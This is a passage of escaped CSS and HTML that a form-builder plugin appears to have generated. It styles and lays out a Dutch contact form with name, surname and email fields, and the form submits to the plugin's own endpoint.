.globo-label,\n.globo-form-id-125345 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-125345 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-125345 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-125345 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-125345 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-125345 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-125345 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-125345 .globo-form-app .footer,\n.globo-form-id-125345 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-125345 .globo-form-app .footer button,\n.globo-form-id-125345 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n        width:100%;\n    \n}\n.globo-form-id-125345 .globo-form-app .footer button.submit,\n.globo-form-id-125345 .globo-form-app .gfb__footer button.submit\n.globo-form-id-125345 .globo-form-app .footer button.checkout,\n.globo-form-id-125345 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-125345 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-125345 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-125345 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-125345 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-125345 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-125345 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-125345 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-125345 .globo-form-app .step.-completed .step__number,\n.globo-form-id-125345 .globo-form-app .line.-progress,\n.globo-form-id-125345 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-125345 .globo-form-app .checkmark__check,\n.globo-form-id-125345 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-125345 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-125345 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-125345 .flatpickr-day.selected, \n.globo-form-id-125345 .flatpickr-day.startRange, \n.globo-form-id-125345 .flatpickr-day.endRange, \n.globo-form-id-125345 .flatpickr-day.selected.inRange, \n.globo-form-id-125345 .flatpickr-day.startRange.inRange, \n.globo-form-id-125345 .flatpickr-day.endRange.inRange, \n.globo-form-id-125345 .flatpickr-day.selected:focus, \n.globo-form-id-125345 .flatpickr-day.startRange:focus, \n.globo-form-id-125345 .flatpickr-day.endRange:focus, \n.globo-form-id-125345 .flatpickr-day.selected:hover, \n.globo-form-id-125345 .flatpickr-day.startRange:hover, \n.globo-form-id-125345 .flatpickr-day.endRange:hover, \n.globo-form-id-125345 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-125345 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-125345 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-125345 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-125345 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-125345 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-125345 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-125345 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-125345 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-125345 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-125345 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-125345 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-material_outlined  gfb-font-size-medium\" data-id=125345\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/125345\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=125345\u003e\n        \n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=125345\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=125345  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n    \n        \n        \u003cdiv class=\"globo-form-row\" data-element-id=\"row-1\" \u003e\n            \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"row\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n            \n                \n                    \u003cdiv class=\"globo-form-row-item\" data-element-type=\"text\"\u003e\n                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"text\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \u003cdiv class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"Naam\"\u003e\n            \n        \u003c\/div\u003e\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"gfb_material_outlined\"\u003e\n            \u003cdiv class=\"gfb__outline-start\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-notch\"\u003e\n                \u003cdiv class=\"gfb__outline-panel-inactive\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-active\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-label\"\u003e\n                    \n\u003clabel for=\"125345-text-1\" class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"Naam\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Naam\"\u003eNaam\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-end\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n    \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_outlined-input\" id=\"125345-text-1\" name=\"text-1\" placeholder=\"Naam\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"125345-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                    \u003c\/div\u003e\n                \n            \n                \n                    \u003cdiv class=\"globo-form-row-item\" data-element-type=\"text\"\u003e\n                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"text\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n    \n        \u003cdiv class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"Achternaam\"\u003e\n            \n        \u003c\/div\u003e\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"gfb_material_outlined\"\u003e\n            \u003cdiv class=\"gfb__outline-start\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-notch\"\u003e\n                \u003cdiv class=\"gfb__outline-panel-inactive\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-active\"\u003e\u003c\/div\u003e\n                \u003cdiv class=\"gfb__outline-panel-label\"\u003e\n                    \n\u003clabel for=\"125345-text\" class=\"material_outlined-label globo-label gfb__label-v2 \" data-label=\"Achternaam\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Achternaam\"\u003eAchternaam\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cdiv class=\"gfb__outline-end\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n    \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_outlined-input\" id=\"125345-text\" name=\"text\" placeholder=\"Achternaam\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"125345-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                    \u003c\/div\u003e\n                \n            \n        \u003c\/div\u003e\n    \n\n                                                \n                                            \n                                                \n                                                    \n    \n        \n        \u003cdiv class=\"globo-form-row\" data-element-id=\"row-2\" \u003e\n            \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"row\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"bottom\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"left\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003c\/div\u003e\n    \n\n            \n                \n                    \u003cdiv class=\"globo-form-row-item\" data-element-type=\"email\"\u003e\n                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n        \n        \n        \u003cdiv class=\"editor-actions\" data-element-type=\"email\"\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"top\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n            \u003cdiv class=\"editor-add-action hidden\" data-position=\"right\"\u003e\n            \u003cdiv class=\"editor-add-button\"\u003e\n                \u003cdiv class=\"editor-add-button-indicator\"\u003e\u003c\/div\u003e\n                \n            \u003cdiv class=\"editor-add-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath 